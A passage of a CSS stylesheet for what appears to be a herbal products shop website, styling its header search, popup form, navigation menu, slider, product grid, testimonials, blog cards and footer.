    -webkit-transition: all 0.5s ease-in-out;
}
.hb_header_right_links ul li.hb_search_wrapper .hb_search_form .form-control {
    color: #ffffff;
    background: #ffffff00;
    box-shadow: none;
    border-top: none;
    border-left: none;
    border-right: none;
    border-radius: 0;
    border-color: #fff;
    padding: 0 30px 5px 0px;
	width:100%;
	font-size: 20px;
}
form.input_frm {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    width: 50%;
}
.hb_header_right_links ul li.hb_search_wrapper .hb_search_form svg.cancle_searchbar {
    position: absolute;
    top: 20px;
    right: 20px;
}

.hb_header_right_links ul li.hb_search_wrapper .hb_search_form ul li svg.cancle_searchbar {
    transition:1s;
}
.hb_header_right_links ul li.hb_search_wrapper.open_form .hb_search_form ul li svg.cancle_searchbar {
    transform: rotate(180deg);
	cursor: pointer;
}

.hb_header_right_links ul li.hb_search_wrapper .hb_search_form svg {
    position: absolute;
    top: 0;
    right: 0;
}
.hb_header_right_links ul li.hb_search_wrapper .hb_search_form .form-control:focus {
    outline: none;
    box-shadow: none;
}
.hb_header_right_links ul li.hb_search_wrapper .hb_search_form input::placeholder {
    color: #fff;
}
.hb_header_right_links ul li.hb_search_wrapper .hb_search_form input::-ms-input-placeholder {
    color: #fff;
}
.hb_header_right_links ul li.hb_search_wrapper .hb_search_form input::-ms-input-placeholder {
    color: #fff;
}

.hb_header_right_links .hb_search_wrapper.open_form .hb_search_form{
	opacity:1;
	visibility:visible;
}
.hb_header_right_links.hb_search ul li {
    padding: 0;
}
.hb_header_right_links.hb_search ul li>a{
	padding: 20px 20px;
}
.hb_header_right_links.hb_search ul li>a:last-child {
    padding-right: 0;
}


.hb_topheader_right_links {
    float: right;
    width: auto;
}
.hb_topheader_right_links ul {
    float: right;
    margin: 0;
    padding: 0;
}
.hb_topheader_right_links ul li {
    float: left;
    list-style: none;
    margin-left: 20px;
    position: relative;
}
.hb_topheader_right_links ul li a {
    color: #fff;
    text-decoration: none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    float: left;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 2;
    text-align: center;
}
.hb_topheader_right_links ul li a i:before {
    margin: 0;
    font-size: 16px;
    line-height: 16px;
}
.hb_topheader_right_links ul li a:hover {
    color: #88B44E;
}
.hb_topheader_right_links ul li a svg {
    width: 16px;
    height: 16px;
    vertical-align: middle;
}
.hb_topheader_right_links ul li a:hover path{
     fill: #88B44E;
	transition: all 0.5s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}

li.hb_border_right:after {
    position: absolute;
    content: "";
    height: 30px;
    width: 1px;
    background: #ffffff45;
    top: 0;
    bottom: 0;
    margin: auto;
}

/*-------top header end------*/
/*------custom popup start----*/
.hb_custom_popup {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    z-index: -1;
    opacity: 0;
}
.hb_custom_popup .hb_popup_inner {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 800px;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    background: #fff;
    border-radius: 5px;
}
.hb_custom_popup .hb_popup_inner .hb_popup_img {
    float: left;
    width: 350px;
    position: relative;
}
.hb_custom_popup .hb_popup_inner .hb_popup_img img{
	border-radius: 5px 0px 0px 5px;
}
.hb_popup_overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(84, 188, 89, 0.8);
}
.hb_popup_overlay img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}
.hb_custom_popup .hb_popup_inner .hb_popup_content {
    float: left;
    width: calc(100% - 350px);
    padding: 50px 30px;
    min-height: 430px;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content h3 {
    margin: 0;
    font-size: 20px;
    text-transform: uppercase;
    color: #363636;
    margin-bottom: 30px;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content .hb_popup_form .form-group {
    width: 100%;
    margin-bottom: 25px;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content .hb_popup_form .form-group .input-group {
    width: 100%;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content .hb_popup_form .form-group .input-group .input-group-addon {
    background: #88B44E;
    border: none;
    box-shadow: none;
    border-radius: 0;
    width: 40px;
    color: #fff;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content .hb_popup_form .form-group .input-group .form-control {
	height: 40px;
    background: #f4f4f4;
    border: none;
    border-radius: 0;
    box-shadow: none;
    padding: 0px 20px;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content .hb_popup_form .form-group P{
	margin:0px;
    text-align: left;
    padding: 0;
}
.hb_popup_form .form-inline .form-group p [type="checkbox"]:not(:checked),
.hb_popup_form .form-inline .form-group p [type="checkbox"]:checked {
  position: absolute;
  left: -9999px;
}
.hb_popup_form .form-inline .form-group p [type="checkbox"]:not(:checked) + label,
.hb_popup_form .form-inline .form-group p [type="checkbox"]:checked + label {
    position: relative;
    padding-left: 1.95em;
    cursor: pointer;
    font-weight: 400;
    font-size: 14px;
    margin: 0;
    line-height: 18px;
    text-transform: capitalize;
}
/* checkbox aspect */
.hb_popup_form .form-inline .form-group p [type="checkbox"]:not(:checked) + label:before,
[type="checkbox"]:checked + label:before {
  content: '';
  position: absolute;
  left: 0; top: 0;
  width: 1.25em; height: 1.25em;
  border: 2px solid #ccc;
  background: #fff;
  border-radius: 4px;
  box-shadow: inset 0 1px 3px rgba(0,0,0,.1);
}
.hb_popup_form .form-inline .form-group p [type="checkbox"]:not(:checked) + label:after,
.hb_popup_form .form-inline .form-group p [type="checkbox"]:checked + label:after {
    content: '✔';
    position: absolute;
    top: 4px;
    left: 4px;
    font-size: 15px;
    line-height: 0.8;
    color: #09ad7e;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
/* checked mark aspect changes */
.hb_popup_form .form-inline .form-group p [type="checkbox"]:not(:checked) + label:after {
  opacity: 0;
  transform: scale(0);
}
.hb_popup_form .form-inline .form-group p [type="checkbox"]:checked + label:after {
  opacity: 1;
  transform: scale(1);
}
.hb_custom_popup .hb_popup_inner .hb_popup_content .hb_popup_form .form-group a {
    float: right;
    font-size: 14px;
    text-transform: capitalize;
    color: #363636;
    text-decoration: none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content .hb_popup_form .form-group a:hover {
	color:#88B44E;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content .hb_popup_form .hb_btn {
    min-width: 100px;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content p {
    margin: 0;
    padding-top: 10px;
    font-size: 14px;
	text-align:center;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content p a {
    color: #363636;
    text-transform: capitalize;
    text-decoration: none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_custom_popup .hb_popup_inner .hb_popup_content p a:hover {
    color: #88B44E;
}
.hb_close_btn {
    position: absolute;
    right: 0px;
    top: 0px;
    background: #363636;
    border: none;
    color: #fff;
    box-shadow: none;
    border-radius: 0px 5px 0px 0px;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.hb_close_btn:before {
    position: absolute;
    content: '';
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    background: #88B44E;
    border-radius: 0px 5px 0px 0px;
}	
.hb_close_btn:hover:before {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
}
/*------custom popup end----*/
/*--------main header start----*/
.hb_main_header {
    background: #88B44E;
}
.hb_menu ul.my_navbar {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0;
}
.hb_menu ul.my_navbar li {
    float: none;
    display: inline-block;
	transition:0.5s;
}
.hb_menu ul.my_navbar li:hover {
   background: white;
}
.hb_menu ul.my_navbar>li:hover a {
   color: #88B44E;
}
.hb_menu ul.my_navbar li a {
	padding: 20px 10px;
    text-transform: capitalize;
    color: #fff;
    text-decoration: none;
    font-weight: 400;
    margin: 0px 15px;
    position: relative;
	display: inline-block;
}


.hb_menu ul.my_navbar li a:hover, .hb_menu ul.my_navbar li a:focus{
	background:transparent;
	outline:none;
}
/*--------main header end----*/
/*------submenu start-------*/
.hb_menu ul.my_navbar li ul.sub-menu {
    position: absolute;
    top: 150%;
    margin: 0;
    padding: 0;
    z-index: 2;
    background: #88B44E;
    min-width: 200px;
	width: 200px;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -ms-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
	webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.13);
    -moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.13);
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.13);
}
.hb_menu ul.my_navbar li ul.sub-menu li {
    float: left;
    width: 100%;
    text-align: left;
	border-bottom: 1px solid #ffffff7d;
}
.hb_menu ul.my_navbar li ul.sub-menu li a {
    width: 100%;
    display: inline-block;
    margin: 0;
    padding: 10px 25px;
	color: white;
}
.hb_menu ul.my_navbar li ul.sub-menu li:hover a {

	color: #88B44E;
}
.hb_menu ul.my_navbar li:hover ul.sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%;
}
.hb_menu ul.my_navbar li:hover ul.sub-menu li a:before {
    opacity: 0;
    height: 3px;
    width: 0;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_menu ul.my_navbar li ul.sub-menu li:hover a:before {
    opacity: 1;
    width: 100%;
}
/*------submenu end-------*/
/*--------main slider start-------*/
.hb_slider_wrapper {
    background-image: url(../images/rewnew.jpg);
	background-size: cover;
    background-repeat: no-repeat;
	padding: 75px 50px 303px;
}
.hb_slider_wrapper02 {
    background-image: url(../images/rewnew02.jpg);
	background-size: cover;
    background-repeat: no-repeat;
	padding: 75px 50px 303px;
}
.hb_banner_content.effect01 {
    padding: 26px 0 0;
}
.hb_banner_content h2 {
    font-size: 65px;
    color: #363636;
	margin: 0 0 20px;
	font-weight: 500;
}
.hb_banner_content span {
    color: #88b44e;
}
.hb_banner_content p {
    font-size: 18px;
	margin: 0 0 30px;
	color: #363636;
}
.hd_container .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
	left: 40px;
    background-color: #91b75c;
    padding: 30px;
    background-size: 30%;
    border-radius: 100px;
	transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hd_container .swiper-button-prev:hover, .hd_container .swiper-button-next:hover {
	background-color: #363636;
}
.hd_container .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
	right: 40px;
    background-color: #91b75c;
    padding: 30px;
    background-size: 30%;
    border-radius: 100px;
	transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hd_container .swiper-button-next, .swiper-button-prev {
	top: 49%;
}
.swiper-slide-active .effect01 {

animation-name: fadeIn;
-webkit-animation-name: fadeIn;

animation-duration: 2s;	
-webkit-animation-duration: 2s;

animation-timing-function: ease-in;	
-webkit-animation-timing-function: ease-in;	

animation-fill-mode:forwards;
-webkit-animation-fill-mode:forwards;

visibility: visible !important;	
}

@keyframes fadeIn {
0% {
opacity: 0.0;	
}

100% {
opacity: 1;	
}	
}

@-webkit-keyframes fadeIn {
0% {
opacity: 0.0;	
}

100% {
opacity: 1;	
}	
}
/*--------main slider end-------*/
/*--------main heading start-------*/
.hb_mainheading {
    text-align: center;
}
.hb_mainheading h2 {
    margin: 0;
    font-size: 45px;
    color: #363636;
    font-family: "DancingScript";
    text-transform: capitalize;
    font-weight: 500;
    margin-bottom: 20px;
}
.hb_mainheading h3 {
    margin: 0;
    font-size: 32px;
    color: #363636;
    text-transform: uppercase;
    font-weight: bold;
}
/*--------main heading end-------*/
/*-----categories section start------- */
.hb_herbs_heal {
	text-align: center;
    margin-bottom: 40px;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    padding-bottom: 30px;
}
.hb_herbs_heal img {
    display: inline-block;
}
.hb_herbs_heal h4 {
    font-size: 16px;
    text-transform: uppercase;
    color: #363636;
    margin: 0;
    margin-top: 30px;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_herbs_heal h4 a {
	color:inherit;
	text-decoration:none;
}
.hb_herbs_heal h4:hover {
	color: #88B44E; 
}
.hb_herbs_heal:hover {
    box-shadow: 0px 15px 20px -10px rgba(0, 0, 0, 0.5);
    -webkit-box-shadow: 0px 15px 20px -10px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0px 15px 20px -10px rgba(0, 0, 0, 0.5);
}
/*-----categories section end------- */
/*-------add banner start---------*/
.hb_add_banner_wrapper {
    background-image: url(../images/bg1.jpg);
    padding: 67px 0 80px;
    position: relative;
    text-align: center;
	background-attachment:fixed;
	
}
.hb_overlay {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
}
.hb_add_banner_wrapper h3 {
    margin: 0 0 30px;
    font-size: 60px;
    color: #fff;
    font-family: "DancingScript";
    line-height: 75px;
}
.hb_add_banner_wrapper p {
    color: #fff;
	margin-bottom: 40px;
}
/*-------add banner end---------*/
/*------feature section start-------*/
.hb_white_wrapper.features {
    padding-bottom: 90px;
}
.hb_feature_image {
    position: relative;
    padding: 40px;
}
.hb_left_top_border:before {
	content: '';
    position: absolute;
    left: -10px;
    top: -10px;
    height: 20px;
    width: 70px;
    background: #88B44E;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.hb_left_top_border:after {
	content: '';
    position: absolute;
    left: -10px;
    top: -10px;
    width: 20px;
    height: 70px;
    background: #88B44E;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.hb_right_bottom_border:before {
	content: '';
    position: absolute;
    right: -10px;
    bottom: -10px;
    width: 70px;
    height: 20px;
    background: #88B44E;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.hb_right_bottom_border:after {
    content: '';
    position: absolute;
    right: -10px;
    bottom: -10px;
    width: 20px;
    height: 70px;
    background: #88B44E;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}
.hb_feature_data {
    margin-bottom: 40px;
	display:inline-block;
}
.hb_feature_data .hb_feature_icon {
    float: left;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border: 1px solid #88B44E;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.hb_feature_data .hb_feature_icon:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    background: #88B44E;
}
.hb_feature_data .hb_feature_icon:hover i:before{
	color:#fff;
}
.hb_feature_data .hb_feature_icon:hover:before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.hb_feature_data .hb_feature_icon i:before {
    color: #88B44E;
    margin: 0;
}
.hb_feature_content {
    float: left;
    width: calc(100% - 50px);
    padding-left: 20px;
}
.hb_feature_content h4 {
    margin: 0;
    font-size: 19px;
    color: #363636;
    text-transform: uppercase;
    font-weight: 500;
    padding-bottom: 15px;
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.hb_feature_content p {
    margin: 0;
}
/*------feature section end-------*/
/*-------testimonial section start-------*/
.hb_testimonial_wrapper {
    background-image: url(../images/bg2.jpg);
    padding: 75px 0 72px 0;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.hb_testimonial_wrapper .hb_overlay {
    background: rgba(0, 0, 0, 0.8);
}
.hb_testimonial_slider {
    display: inline-block;
    float: left;
    width: 100%;
}
.hb_tslider_inner {
    display: inline-block;
    margin-bottom: 62px;
    background: #fff;
    padding: 0px 30px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
    transition: 0.2s;
    border-left: 70px solid #88B44E;
    padding-bottom: 103px;
    padding-top: 41px;
}

.hb_tslider_img .hb_left_top_border:before {
    height: 0px;
    background: #fff;
    width: 35px;
}
.hb_tslider_img .hb_left_top_border:after {
    width: 0px;
    background: #fff;
    height: 35px;
}
.hb_tslider_img .hb_right_bottom_border:before {
    height: 35px;
    width: 0px;
    background: #fff;
}
.hb_tslider_img .hb_right_bottom_border:after {
    height: 0px;
    width: 35px;
    background: #fff;
}

.hb_tslider_data svg path{
	fill:#88B44E3b;
}

.owl-dots {
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: 0px;
}
.owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    background: #fff;
    border-radius: 100%;
    margin-right: 5px;
    display: inline-block;
    border: 2px solid #fff;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.owl-dots .owl-dot.active, .owl-dots .owl-dot:hover {
    background: transparent;
}

.hb_tslider_img .right {
    display: inline-block;
    vertical-align: text-bottom;
	padding-left: 5px;
}
.hb_tslider_img .left {
    display: inline-block;
}
.hb_tslider_img .left img {
    width: 80px;
    border-radius: 50%;
    box-shadow: 0 4px 16px -2px rgba(0, 0, 0, 0.29), 0 0 0 1px rgba(0,0,0,.02);
    border: 4px solid #fff;
}
.hb_mainheading.colorwhite h2, .hb_mainheading.colorwhite h3 {
    color: #fff;
}
.hb_tslider_img .right span {
    color: #88B44E;
    font-weight: 500;
}
.hb_tslider_data svg {
    position: absolute;
    top: -15px;
}
.hb_tslider_data {
    position: relative;
}
.hb_tslider_img {
    position: absolute;
    left: 30px;
}

/*-------testimonial section end-------*/
/*-------product section start-----*/
.hb_product_div {
    margin-bottom: 40px;
}
.hb_product_div .hb_product_img {
    position: relative;
}


.hb_product_div .hb_product_img .product-image-overlay {
    position: absolute;
    left: -10px;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
}
.hb_product_div .hb_product_img .product-image-overlay ul.cart_icons {
    width: 100%;
    float: left;
    padding: 0px;
    list-style: none;
    margin: 0px;
    opacity: 0;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(0);
    position: relative;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    -o-transition: -o-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}
.hb_product_div .hb_product_img .product-image-overlay ul.cart_icons li {
    margin-bottom: 20px;
    width: 40px;
    float: left;
    height: 40px;
    clear: both;
    display: block;
    white-space: nowrap;
    -webkit-transform: translate(-40px, 0);
    -ms-transform: translate(-40px, 0);
    transform: translate(-40px, 0);
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.hb_product_div .hb_product_img:hover .product-image-overlay ul.cart_icons {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.hb_product_div .hb_product_img .product-image-overlay ul.cart_icons li a {
    width: 100%;
    height: 100%;
    line-height: 40px;
    display: block;
    color: #fff;
    transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    padding-right: 11px;
	text-decoration:none;
    font-size: 14px;
    overflow: hidden;
    background: #88B44E;
}
.hb_product_div .hb_product_img .product-image-overlay ul.cart_icons li a:focus{
	outline:none;
}
.hb_product_div .hb_product_img .product-image-overlay ul.cart_icons li a span {
    float: left;
    width: 42px;
    height: 40px;
    line-height: 40px;
    position: relative;
}
.hb_product_div .hb_product_img .product-image-overlay ul.cart_icons li:before {
    position: absolute;
    content: '';
    border-top: 10px solid #83b93c;
    border-left: 10px solid transparent;
    left: 0;
    bottom: -10px;
}
.hb_product_div .hb_product_img .product-image-overlay ul.cart_icons li i {
    width: 40px;
    height: 40px;
    display: inline-block;
    background-color: transparent;
    line-height: 40px;
    text-align: center;
    margin-right: 10px;
    float: left;
}
.hb_product_div .hb_product_img .product-image-overlay ul.cart_icons li a i:before {
    margin: 0;
    font-size: 16px;
}
.hb_product_div .hb_product_img:hover .product-image-overlay ul.cart_icons li {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    transform: translate(0, 0);
    text-align: left;
}
.hb_product_div .hb_product_img .product-image-overlay ul.cart_icons li:hover {
    width: 100%;
    -webkit-transition: all .5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
}
.hb_product_div .hb_product_img .product-image-overlay ul.cart_icons li:hover a {
    font-size: 14px;
}
.hb_product_div .hb_product_data {
    padding-top: 20px;
}
.hb_product_div .hb_product_data h5 {
    font-size: 16px;
    text-transform: capitalize;
    font-weight: 400;
    color: #363636;
    margin: 0;
    padding-bottom: 15px;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_product_div .hb_product_data h5 a{
	text-decoration:none;
	color:inherit;
}
.hb_product_div .hb_product_data h5:hover{
    color: #88B44E;	
}
.hb_product_div .hb_product_data p {
    color: #88B44E;
}
.hb_product_div .hb_product_data p del {
    color: #777777;
    margin-right: 10px;
}
/*-------product section end-----*/
/*-------blog section start------*/
.hb_gray_wrapper {
    background: #f7f7f7;
}
.hb_blog_div {
    margin-bottom: 48px;
    display: inline-block;
	border-bottom: solid 5px #88b44e;
    border-left: solid 5px #88b44e;
    padding: 0 0 20px;
    border-right: solid 1px #e0e0e0;
}
.hb_blog_img {
    position: relative;
}
.hb_blog_img:hover .hb_img_overlay {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.hb_overlay_icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.hb_overlay_icon a {
	border:1px solid #88B44E;
    display: inline-block;
    line-height: 40px;
    font-size: 16px;
    text-align: center;
    text-decoration: none;
    width: 40px;
    height: 40px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    position: relative;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    -o-transition: -o-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
    color: #fff;
}
.hb_overlay_icon a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    background: #88B44E;
}
.hb_overlay_icon a:hover:before {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.hb_overlay_icon a:hover{
	color:#88B44E;
}
.hb_overlay_icon a i:before {
    margin: 0;
    font-size: 15px;
}
.hb_blog_img:hover .hb_overlay_icon a {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.hb_overlay_icon a:focus{
	outline:none;
}
.hb_blog_content {
    padding: 20px 20px 0;
	position: relative;
}
.hb_blog_content span.post-author {
    width: 65px;
    height: 65px;
    border-radius: 50%;
    position: absolute;
    top: -35px;
    right: 20px;
    overflow: hidden;
    border: 4px solid #fff;
}
.hb_blog_content span.post-author img {
    width: 100%;
    height: auto;
}
.hb_blog_content ul.hb_categories {
    float: left;
    width: auto;
    margin: 0;
    padding: 0;
}
.hb_blog_content ul.hb_categories li {
    float: left;
    list-style: none;
}
.hb_blog_content ul.hb_categories li a {
	position: absolute;
    top: -35px;
    left: 0px;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    background: #88B44E;
    color: #fff;
    text-transform: capitalize;
    line-height: 25px;
	text-decoration:none;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_blog_content span.hb_date {
    float: right;
    font-size: 14px;
}
.hb_blog_content span.hb_date i:before {
    margin-left: 0;
    margin-right: 10px;
    font-size: 14px;
}
.hb_blog_content h3 {
    margin: 0;
    padding: 20px 0 15px;
    font-size: 20px;
    color: #88b44e;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_blog_content h3 a{
	color:inherit;
	text-decoration:none;
}
.hb_blog_content p {
    margin-bottom: 20px;
}
.hb_blog_content .hb_authorname {
    float: left;
    color: #363636;
    text-transform: capitalize;
}
.hb_custom_links {
    float: right;
    width: auto;
}
.hb_custom_links ul {
    margin: 0;
    padding: 0;
}
.hb_custom_links ul li {
    float: left;
    list-style: none;
    margin-left: 15px;
}
.hb_custom_links ul li a {
    display: inline-block;
    text-decoration: none;
    color: #777777;
    transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
}
.hb_custom_links ul li a i:before {
    margin-left: 0;
    font-size: 14px;
    margin-right: 7px;
}
.hb_blog_content h3:hover, .hb_custom_links ul li a:hover {
	color:#363636;
}

.hb_blog_content:hover ul.hb_categories li a {
	background:#363636;
}
/*-------blog section end------*/
/*-------footer section start-----*/
.hb_footer_wrapper {
	background-image: url(../images/bg2.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
	position:relative;
	z-index: 0;
	padding-bottom: 30px;
	padding-top: 60px;
}
.hb_footer_wrapper:after {
    content: "";
    position: absolute;
    background: #000000e0;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
	
}
.hb_footerdiv {
    margin-bottom: 40px;
}
.hb_footerdiv p {
    margin: 20px 0;
	color:#fff;
    font-weight: 300;
}
.hb_social_icon ul {
    padding: 0;
    margin: 0;
}
.hb_social_icon ul li {
    display: inline-block;
    list-style: none;
    margin-right: 5px;
}
